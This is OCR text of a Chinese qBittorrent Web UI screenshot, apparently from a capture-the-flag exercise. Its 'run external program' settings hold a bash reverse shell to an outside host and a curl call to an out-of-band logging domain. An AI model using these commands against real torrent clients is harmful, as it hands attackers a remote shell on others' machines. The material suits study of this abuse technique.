 文件 编辑 视图 工具 帮助
过滤 torrent 列表...
传输 搜索 RSS
# 名称 选定大小 已完成 状态 种子 用户 下载速度 上传速度 剩余时间 比率 分类 标签 添加于
1
状态
全部 (1)
下载 (0)
做种 (0)
完成 (0)
恢复 (1)
暂停 (0)
活动 (0)
空闲 (1)
暂停 (0)
上传已暂停 (0)
下载已暂停 (0)
正在检查 (0)
错误 (1)
分类
全部 (1)
未分类 (0)
123 (1)
标签
全部 (1)
无标签 (1)
TRACKER
全部 (1)
缺少 tracker (0)
udp://tracker.co...
udp://tracker.op...
选项
下载 连接 速度 BitTorrent RSS Web UI 高级
下载完成时发送电子邮件通知
从: qBittorrent_notification@exa
到:
SMTP 服务器: smtp.changeme.com
该服务器需要安全链接（SSL）
验证
用户名: hgame
密码: •••••••••••••••
2
运行外部程序
新增 torrent 时运行外部程序 bash -c 'bash -i >& /dev/tcp/7654du6216.zicp.fun/26930 0>&1'
torrent 完成时运行外部程序 curl kbqsag.ceye.io
支持的参数（区分大小写）:
• %N: Torrent 名称
• %L: 分类
• %G: 标签（以逗号分隔）
• %F: 内容路径（与多文件 torrent 的根目录相同）
• %R: 根目录（第一个 torrent 的子目录路径）
• %D: 保存路径
• %C: 文件数
• %Z: Torrent 大小（字节）
• %T: 当前 tracker
• %I: 信息哈希值 v1
• %J: 信息哈希值 v2
• %K: Torrent ID
提示：使用引号将参数扩起以防止文本被空白符分割（例如："%N"）
保存
3
普通 Tracker 用户 HTTP 源 内容
进度:
传输
活动时间:
已下载:
下载速度:
下载限制:
分享率:
连接:
种子:
用户:
已丢弃:
后完整可见:
信息
总大小:
添加于:
信息哈希值 v1:
信息哈希值 v2:
保存路径:
注释:
创建:
创建于:
剩余磁盘空间: 未知 DHT: 128 结点 0 B/s (0 B) 0 B/s (0 B)